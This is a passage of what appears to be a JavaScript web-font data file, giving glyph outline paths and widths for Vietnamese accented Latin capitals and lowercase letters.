19r22,0","w":182},"\u1eb0":{"d":"143,-285r42,285r-76,0r-4,-51r-26,0r-4,51r-77,0r38,-285r107,0xm103,-102v-4,-32,-7,-72,-11,-119v-8,54,-12,94,-14,119r25,0xm134,-338v5,40,-51,52,-77,31v-8,-7,-12,-17,-12,-31r23,0v-1,14,9,19,22,19v15,0,19,-6,22,-19r22,0xm81,-376r24,37r-27,0r-45,-37r48,0","w":182},"\u1eae":{"d":"143,-285r42,285r-76,0r-4,-51r-26,0r-4,51r-77,0r38,-285r107,0xm103,-102v-4,-32,-7,-72,-11,-119v-8,54,-12,94,-14,119r25,0xm134,-338v5,40,-51,52,-77,31v-8,-7,-12,-17,-12,-31r23,0v-1,14,9,19,22,19v15,0,19,-6,22,-19r22,0xm147,-376r-45,37r-27,0r24,-37r48,0","w":182},"\u1eb2":{"d":"143,-285r42,285r-76,0r-4,-51r-26,0r-4,51r-77,0r38,-285r107,0xm103,-102v-4,-32,-7,-72,-11,-119v-8,54,-12,94,-14,119r25,0xm134,-338v5,40,-51,52,-77,31v-8,-7,-12,-17,-12,-31r23,0v-1,14,9,19,22,19v15,0,19,-6,22,-19r22,0xm124,-377v1,15,-26,27,-24,40r-17,0v-4,-14,17,-22,19,-38v0,-7,-1,-9,-7,-9v-9,0,-10,8,-9,17r-19,0v-3,-21,11,-33,29,-33v16,0,27,7,28,23","w":182},"\u1eb4":{"d":"143,-285r42,285r-76,0r-4,-51r-26,0r-4,51r-77,0r38,-285r107,0xm103,-102v-4,-32,-7,-72,-11,-119v-8,54,-12,94,-14,119r25,0xm134,-338v5,40,-51,52,-77,31v-8,-7,-12,-17,-12,-31r23,0v-1,14,9,19,22,19v15,0,19,-6,22,-19r22,0xm135,-361v-23,39,-69,-15,-87,17v-20,-27,13,-48,40,-31v13,8,30,7,38,-6","w":182},"\u1eb6":{"d":"143,-285r42,285r-76,0r-4,-51r-26,0r-4,51r-77,0r38,-285r107,0xm103,-102v-4,-32,-7,-72,-11,-119v-8,54,-12,94,-14,119r25,0xm134,-338v5,40,-51,52,-77,31v-8,-7,-12,-17,-12,-31r23,0v-1,14,9,19,22,19v15,0,19,-6,22,-19r22,0xm112,22r0,37r-39,0r0,-37r39,0","w":182},"\u00c8":{"d":"15,-285r123,0r0,57r-49,0r0,54r46,0r0,54r-46,0r0,63r54,0r0,57r-128,0r0,-285xm67,-333r24,36r-28,0r-44,-36r48,0","w":149},"\u00c9":{"d":"15,-285r123,0r0,57r-49,0r0,54r46,0r0,54r-46,0r0,63r54,0r0,57r-128,0r0,-285xm134,-333r-44,36r-27,0r23,-36r48,0","w":149},"\u1eba":{"d":"15,-285r123,0r0,57r-49,0r0,54r46,0r0,54r-46,0r0,63r54,0r0,57r-128,0r0,-285xm108,-336v0,14,-26,26,-24,39r-17,0v-4,-14,17,-22,19,-38v0,-7,-1,-9,-7,-9v-9,0,-10,8,-9,17r-20,0v-2,-21,11,-33,30,-33v16,0,28,8,28,24","w":149},"\u1ebc":{"d":"15,-285r123,0r0,57r-49,0r0,54r46,0r0,54r-46,0r0,63r54,0r0,57r-128,0r0,-285xm126,-313v-23,39,-68,-17,-87,16v-18,-28,13,-47,40,-31v13,8,30,7,38,-6","w":149},"\u1eb8":{"d":"15,-285r123,0r0,57r-49,0r0,54r46,0r0,54r-46,0r0,63r54,0r0,57r-128,0r0,-285xm99,22r0,37r-40,0r0,-37r40,0","w":149},"\u00ca":{"d":"15,-285r123,0r0,57r-49,0r0,54r46,0r0,54r-46,0r0,63r54,0r0,57r-128,0r0,-285xm80,-316r-14,19r-33,0r30,-42r34,0r28,42r-32,0","w":149},"\u1ec0":{"d":"15,-285r123,0r0,57r-49,0r0,54r46,0r0,54r-46,0r0,63r54,0r0,57r-128,0r0,-285xm80,-316r-14,19r-33,0r30,-42r34,0r28,42r-32,0xm66,-386r24,37r-27,0r-45,-37r48,0","w":149},"\u1ebe":{"d":"15,-285r123,0r0,57r-49,0r0,54r46,0r0,54r-46,0r0,63r54,0r0,57r-128,0r0,-285xm80,-316r-14,19r-33,0r30,-42r34,0r28,42r-32,0xm143,-386r-45,37r-27,0r24,-37r48,0","w":149},"\u1ec2":{"d":"15,-285r123,0r0,57r-49,0r0,54r46,0r0,54r-46,0r0,63r54,0r0,57r-128,0r0,-285xm81,-316r-14,19r-34,0r31,-42r33,0r29,42r-32,0xm152,-371v1,15,-26,27,-24,40v-6,-1,-20,4,-17,-6v-4,-7,34,-32,12,-41v-9,0,-10,8,-9,17r-20,0v-3,-21,11,-34,30,-34v16,0,27,8,28,24","w":149},"\u1ec4":{"d":"15,-285r123,0r0,57r-49,0r0,54r46,0r0,54r-46,0r0,63r54,0r0,57r-128,0r0,-285xm80,-316r-14,19r-33,0r30,-42r34,0r28,42r-32,0xm106,-344v-21,0,-48,-24,-61,0v-18,-27,14,-47,40,-31v13,7,31,8,38,-6r10,21v-7,6,-15,16,-27,16","w":149},"\u1ec6":{"d":"15,-285r123,0r0,57r-49,0r0,54r46,0r0,54r-46,0r0,63r54,0r0,57r-128,0r0,-285xm80,-316r-14,19r-33,0r30,-42r34,0r28,42r-32,0xm99,22r0,37r-40,0r0,-37r40,0","w":149},"\u00cc":{"d":"89,-285r0,285r-74,0r0,-285r74,0xm43,-333r24,36r-28,0r-44,-36r48,0","w":103},"\u00cd":{"d":"89,-285r0,285r-74,0r0,-285r74,0xm108,-333r-44,36r-27,0r23,-36r48,0","w":103},"\u1ec8":{"d":"89,-285r0,285r-74,0r0,-285r74,0xm80,-336v3,14,-25,26,-23,39r-18,0v-4,-15,17,-23,20,-38v-1,-6,-1,-9,-7,-9v-9,0,-10,8,-9,17r-20,0v-3,-21,12,-33,30,-33v16,0,28,8,27,24","w":103},"\u0128":{"d":"89,-285r0,285r-74,0r0,-285r74,0xm100,-313v-23,39,-68,-17,-87,16v-18,-28,13,-47,40,-31v13,8,30,7,38,-6","w":103},"\u1eca":{"d":"89,-285r0,285r-74,0r0,-285r74,0xm72,22r0,37r-40,0r0,-37r40,0","w":103},"\u00d2":{"d":"98,-291v90,-3,86,75,86,173v0,85,-15,121,-86,124v-91,4,-85,-77,-85,-173v0,-85,14,-121,85,-124xm98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37xm99,-333r23,36r-27,0r-44,-36r48,0"},"\u00d3":{"d":"98,-291v90,-3,86,75,86,173v0,85,-15,121,-86,124v-91,4,-85,-77,-85,-173v0,-85,14,-121,85,-124xm98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37xm154,-333r-45,36r-27,0r24,-36r48,0"},"\u1ece":{"d":"98,-291v90,-3,86,75,86,173v0,85,-15,121,-86,124v-91,4,-85,-77,-85,-173v0,-85,14,-121,85,-124xm98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37xm127,-336v0,14,-26,26,-24,39r-17,0v-4,-15,18,-21,19,-38v0,-7,-1,-9,-7,-9v-9,0,-10,8,-9,17r-19,0v-2,-21,10,-33,29,-33v16,0,28,8,28,24"},"\u00d5":{"d":"98,-291v90,-3,86,75,86,173v0,85,-15,121,-86,124v-91,4,-85,-77,-85,-173v0,-85,14,-121,85,-124xm98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37xm118,-297v-20,0,-48,-24,-60,0v-18,-27,14,-47,40,-31v13,8,30,7,38,-6r10,21v-7,6,-16,16,-28,16"},"\u1ecc":{"d":"98,-291v90,-3,86,75,86,173v0,85,-15,121,-86,124v-91,4,-85,-77,-85,-173v0,-85,14,-121,85,-124xm98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37xm118,22r0,37r-39,0r0,-37r39,0"},"\u00d4":{"d":"98,-291v90,-3,86,75,86,173v0,85,-15,121,-86,124v-91,4,-85,-77,-85,-173v0,-85,14,-121,85,-124xm98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37xm99,-316r-14,19r-33,0r30,-42r34,0r29,42r-33,0"},"\u1ed2":{"d":"98,-291v90,-3,86,75,86,173v0,85,-15,121,-86,124v-91,4,-85,-77,-85,-173v0,-85,14,-121,85,-124xm98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37xm99,-316r-14,19r-33,0r30,-42r34,0r29,42r-33,0xm93,-386r24,37r-28,0r-44,-37r48,0"},"\u1ed0":{"d":"98,-291v90,-3,86,75,86,173v0,85,-15,121,-86,124v-91,4,-85,-77,-85,-173v0,-85,14,-121,85,-124xm98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37xm99,-316r-14,19r-33,0r30,-42r34,0r29,42r-33,0xm158,-386r-44,37r-27,0r23,-37r48,0"},"\u1ed4":{"d":"98,-291v90,-3,86,75,86,173v0,85,-15,121,-86,124v-91,4,-85,-77,-85,-173v0,-85,14,-121,85,-124xm98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37xm99,-316r-14,19r-33,0r30,-42r34,0r29,42r-33,0xm171,-371v1,15,-26,27,-24,40v-6,-1,-20,4,-17,-6v-2,-7,18,-21,19,-33v0,-7,-1,-7,-7,-8v-9,0,-10,8,-9,17r-19,0v-3,-22,10,-34,29,-34v16,0,27,8,28,24"},"\u1ed6":{"d":"98,-291v90,-3,86,75,86,173v0,85,-15,121,-86,124v-91,4,-85,-77,-85,-173v0,-85,14,-121,85,-124xm98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37xm99,-316r-14,19r-33,0r30,-42r34,0r29,42r-33,0xm155,-360v-23,39,-68,-17,-87,16v-18,-27,14,-47,40,-31v13,8,30,7,38,-6"},"\u1ed8":{"d":"98,-291v90,-3,86,75,86,173v0,85,-15,121,-86,124v-91,4,-85,-77,-85,-173v0,-85,14,-121,85,-124xm98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37xm99,-316r-14,19r-33,0r30,-42r34,0r29,42r-33,0xm118,22r0,37r-39,0r0,-37r39,0"},"\u00d9":{"d":"98,-42v14,-2,11,-12,11,-33r0,-210r74,0r0,191v5,71,-22,100,-82,100v-72,0,-87,-32,-87,-122r0,-169r74,0r0,214v1,18,-2,27,10,29xm90,-333r24,36r-28,0r-44,-36r48,0"},"\u00da":{"d":"98,-42v14,-2,11,-12,11,-33r0,-210r74,0r0,191v5,71,-22,100,-82,100v-72,0,-87,-32,-87,-122r0,-169r74,0r0,214v1,18,-2,27,10,29xm154,-333r-45,36r-27,0r24,-36r48,0"},"\u1ee6":{"d":"98,-42v14,-2,11,-12,11,-33r0,-210r74,0r0,191v5,71,-22,100,-82,100v-72,0,-87,-32,-87,-122r0,-169r74,0r0,214v1,18,-2,27,10,29xm132,-336v1,14,-26,26,-24,39r-17,0v-4,-15,18,-21,19,-38v0,-6,0,-9,-6,-9v-9,0,-11,7,-10,17r-19,0v-3,-21,11,-33,30,-33v16,0,26,9,27,24"},"\u0168":{"d":"98,-42v14,-2,11,-12,11,-33r0,-210r74,0r0,191v5,71,-22,100,-82,100v-72,0,-87,-32,-87,-122r0,-169r74,0r0,214v1,18,-2,27,10,29xm118,-297v-20,0,-48,-24,-60,0v-18,-27,14,-47,40,-31v13,7,31,8,38,-6r10,21v-6,6,-16,16,-28,16"},"\u1ee4":{"d":"98,-42v14,-2,11,-12,11,-33r0,-210r74,0r0,191v5,71,-22,100,-82,100v-72,0,-87,-32,-87,-122r0,-169r74,0r0,214v1,18,-2,27,10,29xm118,22r0,37r-39,0r0,-37r39,0"},"\u01af":{"d":"220,-330v1,39,-6,67,-37,74r0,162v5,71,-22,100,-82,100v-72,0,-87,-32,-87,-122r0,-169r74,0r0,214v1,18,-2,27,10,29v14,-2,11,-12,11,-33r0,-210r74,0r0,6v4,-3,6,-7,7,-12r-12,0r0,-39r42,0"},"\u1eea":{"d":"90,-333r24,36r-28,0r-44,-36r48,0xm220,-330v1,39,-6,67,-37,74r0,162v5,71,-22,100,-82,100v-72,0,-87,-32,-87,-122r0,-169r74,0r0,214v1,18,-2,27,10,29v14,-2,11,-12,11,-33r0,-210r74,0r0,6v4,-3,6,-7,7,-12r-12,0r0,-39r42,0"},"\u1ee8":{"d":"154,-333r-45,36r-27,0r24,-36r48,0xm220,-330v1,39,-6,67,-37,74r0,162v5,71,-22,100,-82,100v-72,0,-87,-32,-87,-122r0,-169r74,0r0,214v1,18,-2,27,10,29v14,-2,11,-12,11,-33r0,-210r74,0r0,6v4,-3,6,-7,7,-12r-12,0r0,-39r42,0"},"\u1eec":{"d":"132,-336v1,14,-26,26,-24,39r-17,0v-4,-15,18,-21,19,-38v0,-6,0,-9,-6,-9v-9,0,-11,7,-10,17r-19,0v-3,-21,11,-33,30,-33v16,0,26,9,27,24xm220,-330v1,39,-6,67,-37,74r0,162v5,71,-22,100,-82,100v-72,0,-87,-32,-87,-122r0,-169r74,0r0,214v1,18,-2,27,10,29v14,-2,11,-12,11,-33r0,-210r74,0r0,6v4,-3,6,-7,7,-12r-12,0r0,-39r42,0"},"\u1eee":{"d":"142,-307v-22,30,-63,-23,-80,10v-20,-27,12,-46,39,-31v14,8,31,8,39,-6v3,10,15,22,2,27xm220,-330v1,39,-6,67,-37,74r0,162v5,71,-22,100,-82,100v-72,0,-87,-32,-87,-122r0,-169r74,0r0,214v1,18,-2,27,10,29v14,-2,11,-12,11,-33r0,-210r74,0r0,6v4,-3,6,-7,7,-12r-12,0r0,-39r42,0"},"\u1ef0":{"d":"118,22r0,37r-39,0r0,-37r39,0xm220,-330v1,39,-6,67,-37,74r0,162v5,71,-22,100,-82,100v-72,0,-87,-32,-87,-122r0,-169r74,0r0,214v1,18,-2,27,10,29v14,-2,11,-12,11,-33r0,-210r74,0r0,6v4,-3,6,-7,7,-12r-12,0r0,-39r42,0"},"\u01a0":{"d":"98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37xm194,-330v0,33,-3,58,-25,69v23,28,12,86,15,143v5,85,-15,121,-86,124v-91,4,-85,-77,-85,-173v0,-85,14,-124,85,-124v21,0,41,6,55,15v6,-4,10,-9,11,-15r-12,0r0,-39r42,0"},"\u1edc":{"d":"98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37xm194,-330v0,33,-3,58,-25,69v23,28,12,86,15,143v5,85,-15,121,-86,124v-91,4,-85,-77,-85,-173v0,-85,14,-124,85,-124v21,0,41,6,55,15v6,-4,10,-9,11,-15r-12,0r0,-39r42,0xm93,-339r24,37r-28,0r-44,-37r48,0"},"\u1eda":{"d":"98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37xm194,-330v0,33,-3,58,-25,69v23,28,12,86,15,143v5,85,-15,121,-86,124v-91,4,-85,-77,-85,-173v0,-85,14,-124,85,-124v21,0,41,6,55,15v6,-4,10,-9,11,-15r-12,0r0,-39r42,0xm154,-339r-45,37r-27,0r24,-37r48,0"},"\u1ede":{"d":"98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37xm194,-330v0,33,-3,58,-25,69v23,28,12,86,15,143v5,85,-15,121,-86,124v-91,4,-85,-77,-85,-173v0,-85,14,-124,85,-124v21,0,41,6,55,15v6,-4,10,-9,11,-15r-12,0r0,-39r42,0xm132,-336v3,14,-25,26,-23,39r-18,0v-4,-15,17,-23,20,-38v-1,-6,-1,-9,-7,-9v-9,0,-10,8,-9,17r-20,0v-3,-21,11,-33,30,-33v16,0,28,8,27,24"},"\u1ee0":{"d":"98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37xm194,-330v0,33,-3,58,-25,69v23,28,12,86,15,143v5,85,-15,121,-86,124v-91,4,-85,-77,-85,-173v0,-85,14,-124,85,-124v21,0,41,6,55,15v6,-4,10,-9,11,-15r-12,0r0,-39r42,0xm142,-307v-22,30,-63,-23,-80,10v-20,-27,12,-46,39,-31v14,8,31,8,39,-6v3,10,15,22,2,27"},"\u1ee2":{"d":"98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37xm194,-330v0,33,-3,58,-25,69v23,28,12,86,15,143v5,85,-15,121,-86,124v-91,4,-85,-77,-85,-173v0,-85,14,-124,85,-124v21,0,41,6,55,15v6,-4,10,-9,11,-15r-12,0r0,-39r42,0xm118,22r0,37r-39,0r0,-37r39,0"},"\u1ef2":{"d":"172,-285r-54,182r0,103r-68,0r0,-103r-52,-182r68,0v11,55,17,93,18,112v4,-30,10,-68,20,-112r68,0xm76,-333r24,36r-28,0r-44,-36r48,0","w":170},"\u00dd":{"d":"172,-285r-54,182r0,103r-68,0r0,-103r-52,-182r68,0v11,55,17,93,18,112v4,-30,10,-68,20,-112r68,0xm143,-333r-44,36r-27,0r23,-36r48,0","w":170},"\u1ef6":{"d":"172,-285r-54,182r0,103r-68,0r0,-103r-52,-182r68,0v11,55,17,93,18,112v4,-30,10,-68,20,-112r68,0xm118,-336v3,14,-25,26,-23,39r-18,0v-4,-15,17,-23,20,-38v-1,-6,-1,-9,-7,-9v-9,0,-10,8,-9,17r-20,0v-3,-21,11,-33,30,-33v16,0,28,8,27,24","w":170},"\u1ef8":{"d":"172,-285r-54,182r0,103r-68,0r0,-103r-52,-182r68,0v11,55,17,93,18,112v4,-30,10,-68,20,-112r68,0xm111,-297v-20,0,-48,-24,-60,0v-18,-27,14,-47,40,-31v13,7,31,8,38,-6r10,21v-6,6,-16,16,-28,16","w":170},"\u1ef4":{"d":"172,-285r-54,182r0,103r-68,0r0,-103r-52,-182r68,0v11,55,17,93,18,112v4,-30,10,-68,20,-112r68,0xm102,22r0,37r-39,0r0,-37r39,0","w":170},"\u00e0":{"d":"87,-196v-19,-1,-8,31,-11,53r-67,0v-5,-64,22,-94,81,-94v76,0,80,31,80,120r0,117r-69,0r0,-21v-19,41,-92,33,-92,-31v0,-53,7,-59,50,-77v35,-15,40,-5,40,-38v0,-18,1,-28,-12,-29xm88,-37v22,0,7,-49,11,-74v-19,15,-23,17,-23,45v0,18,-2,29,12,29xm86,-289r24,36r-27,0r-45,-36r48,0","w":181},"\u00e1":{"d":"87,-196v-19,-1,-8,31,-11,53r-67,0v-5,-64,22,-94,81,-94v76,0,80,31,80,120r0,117r-69,0r0,-21v-19,41,-92,33,-92,-31v0,-53,7,-59,50,-77v35,-15,40,-5,40,-38v0,-18,1,-28,-12,-29xm88,-37v22,0,7,-49,11,-74v-19,15,-23,17,-23,45v0,18,-2,29,12,29xm147,-289r-45,36r-27,0r24,-36r48,0","w":181},"\u1ea3":{"d":"87,-196v-19,-1,-8,31,-11,53r-67,0v-5,-64,22,-94,81,-94v76,0,80,31,80,120r0,117r-69,0r0,-21v-19,41,-92,33,-92,-31v0,-53,7,-59,50,-77v35,-15,40,-5,40,-38v0,-18,1,-28,-12,-29xm88,-37v22,0,7,-49,11,-74v-19,15,-23,17,-23,45v0,18,-2,29,12,29xm122,-293v0,14,-26,26,-24,40v-6,-1,-20,4,-17,-6v-2,-7,18,-21,19,-33v0,-7,-1,-7,-7,-8v-9,-1,-10,7,-9,16r-19,0v-3,-21,11,-33,29,-33v16,0,28,8,28,24","w":181},"\u00e3":{"d":"87,-196v-19,-1,-8,31,-11,53r-67,0v-5,-64,22,-94,81,-94v76,0,80,31,80,120r0,117r-69,0r0,-21v-19,41,-92,33,-92,-31v0,-53,7,-59,50,-77v35,-15,40,-5,40,-38v0,-18,1,-28,-12,-29xm88,-37v22,0,7,-49,11,-74v-19,15,-23,17,-23,45v0,18,-2,29,12,29xm138,-265v-23,40,-70,-18,-87,17v-20,-27,12,-49,40,-32v13,8,31,8,38,-6","w":181},"\u1ea1":{"d":"87,-196v-19,-1,-8,31,-11,53r-67,0v-5,-64,22,-94,81,-94v76,0,80,31,80,120r0,117r-69,0r0,-21v-19,41,-92,33,-92,-31v0,-53,7,-59,50,-77v35,-15,40,-5,40,-38v0,-18,1,-28,-12,-29xm88,-37v22,0,7,-49,11,-74v-19,15,-23,17,-23,45v0,18,-2,29,12,29xm112,22r0,37r-39,0r0,-37r39,0","w":181},"\u00e2":{"d":"87,-196v-19,-1,-8,31,-11,53r-67,0v-5,-64,22,-94,81,-94v76,0,80,31,80,120r0,117r-69,0r0,-21v-19,41,-92,33,-92,-31v0,-53,7,-59,50,-77v35,-15,40,-5,40,-38v0,-18,1,-28,-12,-29xm88,-37v22,0,7,-49,11,-74v-19,15,-23,17,-23,45v0,18,-2,29,12,29xm88,-267r-14,20r-34,0r31,-43r33,0r29,43r-32,0","w":181},"\u1ea7":{"d":"87,-196v-19,-1,-8,31,-11,53r-67,0v-5,-64,22,-94,81,-94v76,0,80,31,80,120r0,117r-69,0r0,-21v-19,41,-92,33,-92,-31v0,-53,7,-59,50,-77v35,-15,40,-5,40,-38v0,-18,1,-28,-12,-29xm88,-37v22,0,7,-49,11,-74v-19,15,-23,17,-23,45v0,18,-2,29,12,29xm88,-267r-14,20r-34,0r31,-43r33,0r29,43r-32,0xm76,-333r23,37r-27,0r-44,-37r48,0","w":181},"\u1ea5":{"d":"87,-196v-19,-1,-8,31,-11,53r-67,0v-5,-64,22,-94,81,-94v76,0,80,31,80,120r0,117r-69,0r0,-21v-19,41,-92,33,-92,-31v0,-53,7,-59,50,-77v35,-15,40,-5,40,-38v0,-18,1,-28,-12,-29xm88,-37v22,0,7,-49,11,-74v-19,15,-23,17,-23,45v0,18,-2,29,12,29xm88,-267r-14,20r-34,0r31,-43r33,0r29,43r-32,0xm148,-333r-44,37r-27,0r23,-37r48,0","w":181},"\u1ea9":{"d":"87,-196v-19,-1,-8,31,-11,53r-67,0v-5,-64,22,-94,81,-94v76,0,80,31,80,120r0,117r-69,0r0,-21v-19,41,-92,33,-92,-31v0,-53,7,-59,50,-77v35,-15,40,-5,40,-38v0,-18,1,-28,-12,-29xm88,-37v22,0,7,-49,11,-74v-19,15,-23,17,-23,45v0,18,-2,29,12,29xm88,-267r-14,20r-34,0r31,-43r33,0r29,43r-32,0xm159,-321v1,14,-26,26,-24,40v-6,-1,-20,4,-17,-6v-2,-7,18,-21,19,-33v0,-7,-1,-7,-7,-8v-9,-1,-10,7,-9,16r-20,0v-2,-21,12,-33,30,-33v16,0,27,8,28,24","w":181},"\u1eab":{"d":"87,-196v-19,-1,-8,31,-11,53r-67,0v-5,-64,22,-94,81,-94v76,0,80,31,80,120r0,117r-69,0r0,-21v-19,41,-92,33,-92,-31v0,-53,7,-59,50,-77v35,-15,40,-5,40,-38v0,-18,1,-28,-12,-29xm88,-37v22,0,7,-49,11,-74v-19,15,-23,17,-23,45v0,18,-2,29,12,29xm88,-267r-14,20r-34,0r31,-43r33,0r29,43r-32,0xm116,-295v0,0,-48,-26,-60,1v-19,-27,13,-48,40,-31v14,8,31,7,38,-7r9,21v-5,7,-15,17,-27,16","w":181},"\u1ead":{"d":"87,-196v-19,-1,-8,31,-11,53r-67,0v-5,-64,22,-94,81,-94v76,0,80,31,80,120r0,117r-69,0r0,-21v-19,41,-92,33,-92,-31v0,-53,7,-59,50,-77v35,-15,40,-5,40,-38v0,-18,1,-28,-12,-29xm88,-37v22,0,7,-49,11,-74v-19,15,-23,17,-23,45v0,18,-2,29,12,29xm88,-267r-14,20r-34,0r31,-43r33,0r29,43r-32,0xm112,22r0,37r-39,0r0,-37r39,0","w":181},"\u0103":{"d":"87,-196v-19,-1,-8,31,-11,53r-67,0v-5,-64,22,-94,81,-94v76,0,80,31,80,120r0,117r-69,0r0,-21v-19,41,-92,33,-92,-31v0,-53,7,-59,50,-77v35,-15,40,-5,40,-38v0,-18,1,-28,-12,-29xm88,-37v22,0,7,-49,11,-74v-19,15,-23,17,-23,45v0,18,-2,29,12,29xm134,-288v5,40,-51,52,-77,31v-8,-7,-12,-17,-12,-31r23,0v-1,13,9,19,22,18v15,0,19,-5,22,-18r22,0","w":181},"\u1eb1":{"d":"87,-196v-19,-1,-8,31,-11,53r-67,0v-5,-64,22,-94,81,-94v76,0,80,31,80,120r0,117r-69,0r0,-21v-19,41,-92,33,-92,-31v0,-53,7,-59,50,-77v35,-15,40,-5,40,-38v0,-18,1,-28,-12,-29xm88,-37v22,0,7,-49,11,-74v-19,15,-23,17,-23,45v0,18,-2,29,12,29xm134,-288v5,40,-51,52,-77,31v-8,-7,-12,-17,-12,-31r23,0v-1,13,9,19,22,18v15,0,19,-5,22,-18r22,0xm85,-324r23,36r-27,0r-44,-36r48,0","w":181},"\u1eaf":{"d":"87,-196v-19,-1,-8,31,-11,53r-67,0v-5,-64,22,-94,81,-94v76,0,80,31,80,120r0,117r-69,0r0,-21v-19,41,-92,33,-92,-31v0,-53,7,-59,50,-77v35,-15,40,-5,40,-38v0,-18,1,-28,-12,-29xm88,-37v22,0,7,-49,11,-74v-19,15,-23,17,-23,45v0,18,-2,29,12,29xm134,-288v5,40,-51,52,-77,31v-8,-7,-12,-17,-12,-31r23,0v-1,13,9,19,22,18v15,0,19,-5,22,-18r22,0xm145,-324r-44,36r-28,0r24,-36r48,0","w":181},"\u1eb3":{"d":"87,-196v-19,-1,-8,31,-11,53r-67,0v-5,-64,22,-94,81,-94v76,0,80,31,80,120r0,117r-69,0r0,-21v-19,41,-92,33,-92,-31v0,-53,7,-59,50,-77v35,-15,40,-5,40,-38v0,-18,1,-28,-12,-29xm88,-37v22,0,7,-49,11,-74v-19,15,-23,17,-23,45v0,18,-2,29,12,29xm134,-288v5,40,-51,52,-77,31v-8,-7,-12,-17,-12,-31r23,0v-1,13,9,19,22,18v15,0,19,-5,22,-18r22,0xm122,-324v0,14,-26,26,-24,39r-17,0v-4,-14,17,-22,19,-38v0,-7,-1,-9,-7,-9v-9,0,-10,8,-9,17r-19,0v-3,-21,11,-33,29,-33v16,0,28,8,28,24","w":181},"\u1eb5":{"d":"87,-196v-19,-1,-8,31,-11,53r-67,0v-5,-64,22,-94,81,-94v76,0,80,31,80,120r0,117r-69,0r0,-21v-19,41,-92,33,-92,-31v0,-53,7,-59,50,-77v35,-15,40,-5,40,-38v0,-18,1,-28,-12,-29xm88,-37v22,0,7,-49,11,-74v-19,15,-23,17,-23,45v0,18,-2,29,12,29xm134,-288v5,40,-51,52,-77,31v-8,-7,-12,-17,-12,-31r23,0v-1,13,9,19,22,18v15,0,19,-5,22,-18r22,0xm45,-316v17,-38,68,18,85,-16v20,22,-5,46,-31,35v-14,-6,-40,-17,-47,3","w":181},"\u1eb7":{"d":"87,-196v-19,-1,-8,31,-11,53r-67,0v-5,-64,22,-94,81,-94v76,0,80,31,80,120r0,117r-69,0r0,-21v-19,41,-92,33,-92,-31v0,-53,7,-59,50,-77v35,-15,40,-5,40,-38v0,-18,1,-28,-12,-29xm88,-37v22,0,7,-49,11,-74v-19,15,-23,17,-23,45v0,18,-2,29,12,29xm134,-288v5,40,-51,52,-77,31v-8,-7,-12,-17,-12,-31r23,0v-1,13,9,19,22,18v15,0,19,-5,22,-18r22,0xm112,22r0,37r-39,0r0,-37r39,0","w":181},"\u00e8":{"d":"89,-237v72,-1,90,46,84,125r-91,0v4,24,-10,71,11,75v20,-1,11,-38,13,-60r67,0v5,66,-18,101,-79,101v-58,-1,-83,-26,-83,-89r0,-68v-3,-57,26,-83,78,-84xm92,-196v-18,-1,-7,25,-10,46r20,0v-2,-19,5,-45,-10,-46xm86,-289r24,36r-27,0r-45,-36r48,0","w":184},"\u00e9":{"d":"89,-237v72,-1,90,46,84,125r-91,0v4,24,-10,71,11,75v20,-1,11,-38,13,-60r67,0v5,66,-18,101,-79,101v-58,-1,-83,-26,-83,-89r0,-68v-3,-57,26,-83,78,-84xm92,-196v-18,-1,-7,25,-10,46r20,0v-2,-19,5,-45,-10,-46xm150,-289r-44,36r-28,0r24,-36r48,0","w":184},"\u1ebb":{"d":"89,-237v72,-1,90,46,84,125r-91,0v4,24,-10,71,11,75v20,-1,11,-38,13,-60r67,0v5,66,-18,101,-79,101v-58,-1,-83,-26,-83,-89r0,-68v-3,-57,26,-83,78,-84xm92,-196v-18,-1,-7,25,-10,46r20,0v-2,-19,5,-45,-10,-46xm125,-293v1,15,-25,27,-23,40r-18,0v-5,-16,18,-23,20,-39v-1,-6,-1,-7,-7,-8v-9,0,-11,7,-10,16r-19,0v-3,-21,12,-33,30,-33v16,0,26,9,27,24","w":184},"\u1ebd":{"d":"89,-237v72,-1,90,46,84,125r-91,0v4,24,-10,71,11,75v20,-1,11,-38,13,-60r67,0v5,66,-18,101,-79,101v-58,-1,-83,-26,-83,-89r0,-68v-3,-57,26,-83,78,-84xm92,-196v-18,-1,-7,25,-10,46r20,0v-2,-19,5,-45,-10,-46xm138,-265v-23,40,-70,-18,-87,17v-20,-27,12,-49,40,-32v